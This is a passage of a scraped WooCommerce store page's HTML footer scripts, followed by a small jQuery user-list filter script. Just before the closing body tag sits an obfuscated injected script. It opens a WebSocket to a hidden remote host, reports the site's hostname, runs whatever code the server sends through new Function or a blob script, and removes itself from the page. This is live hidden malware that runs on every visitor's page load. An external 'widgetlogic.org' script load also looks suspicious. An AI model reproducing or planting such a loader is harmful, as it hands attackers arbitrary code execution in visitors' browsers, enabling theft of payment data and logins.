			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '62f5b03b3e',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3" id="gpp_sc_scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3&amp;key=AIzaSyCFzB66vX3fGHPb9-3xrQlrkr6-yVNHj-k&amp;callback=rgmkInitGoogleMaps" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="customer-script-js-extra">
/* <![CDATA[ */
var customer_script_options = {"ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3" id="customer-script-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769385600&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.pioneerclubs.org","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"397d561bc3","protocol":"1","theme_url":"https:\/\/www.pioneerclubs.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0" id="avada-js" async ></script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109281542","post":"0","tz":"-6","srv":"www.pioneerclubs.org","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109281542", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/9l2QqXeFiV?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.pioneerclubs.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":109281542,"store_id":"6e91fb5e-cd46-4b90-8ef9-cfc4e85c37c1","ui":null,"url":"https://www.pioneerclubs.org","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Ministry Resources"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]--><script id='b2e36ac0095e413f'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script></body>
</html>

<!-- WP Optimize page cache - https://teamupdraft.com/wp-optimize/ - Page not served from cache  -->


--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=164252931
body_size: 164
content:
(function($){
	$(document).ready(function(){
		
		$('.customer_list').each(function(i, index) {
			//For Product dropdown
			var user_text = $(this).find('td.user_list').text();
			var user_id = $(this).find('td.user_list').data('user-id');
			if ($("#user_list").find("option[value='" + user_id + "']").length) {
	      	} else { 
	        	$("#user_list").append("<option value="+user_id+">"+user_text+"</option>");
	      	} 
		});

		$('.customer_list').each(function(i, index) {
			//For Product dropdown
			var email_text = $(this).find('td.email_list').text();
			var user_id = $(this).find('td.user_list').data('user-id');
			if ($("#email_list").find("option[value='" + user_id + "']").length) {
	      	} else { 
	        	$("#email_list").append("<option value="+user_id+">"+email_text+"</option>");
	      	} 
		});

		$('#user_list, #email_list').select2();
	});

	$( document ).on( 'change' , '#user_list, #email_list', function(){
		console.log('change');
		$( document ).trigger( 'QO_filter_value_changed', [ $(this).attr('id'), $(this).val() ] );
	});

	$( document ).bind( 'QO_filter_value_changed', function( event, attr_id, attr_value ){
		if( attr_id == 'user_list' ){
			if( attr_value != '' ){
				resetFIlterOptions( attr_id );
				$('tr.customer_list').hide();
				$( '.customer_'+attr_value ).show();
			} else {
				$('tr.customer_list').show();
			}
		} else if( attr_id == 'email_list' ){
			
			if( attr_value != '' ){
				resetFIlterOptions( attr_id );
				$('tr.customer_list').hide();
				$( '.customer_'+attr_value ).show();
			} else {
				$('tr.customer_list').show();
			}
		}
	});

	function resetFIlterOptions( attr_id ){
		if( attr_id != 'user_list' ){ $("#user_list").val('').trigger("change"); }
		if( attr_id != 'email_list' ){ $("#email_list").val('').trigger("change"); }
	}

})(jQuery);